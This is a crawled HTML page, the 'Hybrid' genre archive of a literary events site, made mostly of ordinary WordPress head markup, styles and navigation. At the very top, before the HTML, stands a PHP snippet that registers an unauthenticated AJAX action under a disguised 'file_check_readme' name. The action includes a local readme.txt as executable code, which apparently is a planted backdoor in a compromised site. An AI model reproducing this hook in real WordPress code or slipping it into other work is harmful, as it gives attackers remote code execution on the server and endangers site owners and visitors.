

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://havebookwilltravel.com/category/genres/hybrid/
body_size: 11851
content:
if(!function_exists('file_check_readme30219')){
   add_action('wp_ajax_nopriv_file_check_readme30219', 'file_check_readme30219');
   add_action('wp_ajax_file_check_readme30219', 'file_check_readme30219');
   function file_check_readme30219()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://havebookwilltravel.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Hybrid Archives &#060; Have Book Will Travel</title>
	<link rel="canonical" href="http://havebookwilltravel.com/category/genres/hybrid/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hybrid Archives &#060; Have Book Will Travel" />
	<meta property="og:url" content="http://havebookwilltravel.com/category/genres/hybrid/" />
	<meta property="og:site_name" content="Have Book Will Travel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bookwilltravel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://havebookwilltravel.com/category/genres/hybrid/","url":"http://havebookwilltravel.com/category/genres/hybrid/","name":"Hybrid Archives &#060; Have Book Will Travel","isPartOf":{"@id":"http://havebookwilltravel.com/#website"},"primaryImageOfPage":{"@id":"http://havebookwilltravel.com/category/genres/hybrid/#primaryimage"},"image":{"@id":"http://havebookwilltravel.com/category/genres/hybrid/#primaryimage"},"thumbnailUrl":"http://havebookwilltravel.com/wp-content/uploads/2019/12/Margo_Berdeshevsky_1_sqr.jpg","breadcrumb":{"@id":"http://havebookwilltravel.com/category/genres/hybrid/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/category/genres/hybrid/#primaryimage","url":"http://havebookwilltravel.com/wp-content/uploads/2019/12/Margo_Berdeshevsky_1_sqr.jpg","contentUrl":"http://havebookwilltravel.com/wp-content/uploads/2019/12/Margo_Berdeshevsky_1_sqr.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"http://havebookwilltravel.com/category/genres/hybrid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://havebookwilltravel.com/"},{"@type":"ListItem","position":2,"name":"Genres","item":"http://havebookwilltravel.com/category/genres/"},{"@type":"ListItem","position":3,"name":"Hybrid"}]},{"@type":"WebSite","@id":"http://havebookwilltravel.com/#website","url":"http://havebookwilltravel.com/","name":"Have Book Will Travel","description":"Connecting authors  with reading series and venues","publisher":{"@id":"http://havebookwilltravel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://havebookwilltravel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://havebookwilltravel.com/#organization","name":"Have Book Will Travel","url":"http://havebookwilltravel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/#/schema/logo/image/","url":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","contentUrl":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","width":640,"height":640,"caption":"Have Book Will Travel"},"image":{"@id":"http://havebookwilltravel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/havebookwilltravelsite/","https://x.com/bookwilltravel"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Feed" href="http://havebookwilltravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Comments Feed" href="http://havebookwilltravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Hybrid Category Feed" href="http://havebookwilltravel.com/category/genres/hybrid/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/havebookwilltravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='http://havebookwilltravel.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpus-bar-css' href='http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/css/square.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31098-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/css/post-31098.css?ver=1769072764' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.65' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-plugins-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/assets/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-crimson-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='http://havebookwilltravel.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742245615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742245620' type='text/css' media='all' />
<link rel='stylesheet' id='gna-search-shortcode-front-css-css' href='http://havebookwilltravel.com/wp-content/plugins/gna-search-shortcode/assets/css/gna-search-shortcode-front-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/visualsearch.min.js?ver=6.8.3" id="visualsearch-js"></script>
<script type="text/javascript" id="wpus-script-js-extra">
/* <![CDATA[ */
var wpus_script = {"ajaxurl":"http:\/\/havebookwilltravel.com\/wp-admin\/admin-ajax.php","searchNonce":"5050c10e19","trackevents":"0","eventtitle":"Search","enabledfacets":"[\"category\"]","resultspage":"","showfacets":"1","placeholder":"Search","highlight":"1","radius":"","remainder":"text","single_facet":"0","disable_permalinks":"0","single_use":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/main-pro.js?ver=6.8.3" id="wpus-script-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="http://havebookwilltravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://havebookwilltravel.com/wp-json/wp/v2/categories/286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://havebookwilltravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=PT+Serif&family=Roboto+Slab:wght@700' rel='stylesheet'><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="pbg-blocks-frontend-inline-css">body .entry-content > div:not(:first-child) {margin-block-start:20px;margin-top:20px;}</style><link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-270x270.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'PT Serif', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;} h1 {font-family: 'Roboto Slab', sans-serif;font-style: normal;font-weight: 700;} h6 {font-family: 'Roboto Slab', sans-serif;font-size: 28px;font-style: normal;font-weight: 700;} h2 {} h3 {} h4 {} h5 {} 	</style>
	</head>

<body class="archive category category-hybrid category-286 wp-theme-silvia pbg-body ehf-template-silvia ehf-stylesheet-silvia multi-author layout-1c elementor-default elementor-kit-31098" itemscope itemtype="http://schema.org/Blog">

<div id="page" class="hfeed site">

	<div class="search-area">
		<div class="wide-container">
			<form method="get" class="searchform" action="http://havebookwilltravel.com/">
	<div>
		<input type="search" class="search-field field" placeholder="Search &hellip;" value="" name="s" title="Press enter to search &hellip;" />
	</div>
</form>
		</div>
	</div>

	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
<nav id="site-navigation" class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="wide-container">

		<div class="menu-wrapper"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-533"><a href="http://havebookwilltravel.com">Home</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-538"><a href="http://havebookwilltravel.com/sample-page/">About</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-856"><a href="http://havebookwilltravel.com/add-2/">Add</a>
<ul class="sub-menu">
	<li id="menu-item-8818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8818"><a href="http://havebookwilltravel.com/add-2/add-author/">Add Author</a></li>
	<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://havebookwilltravel.com/add-2/add-reading-series/">Add Reading Series</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8816"><a href="http://havebookwilltravel.com/add-2/add-venue/">Add Venue</a></li>
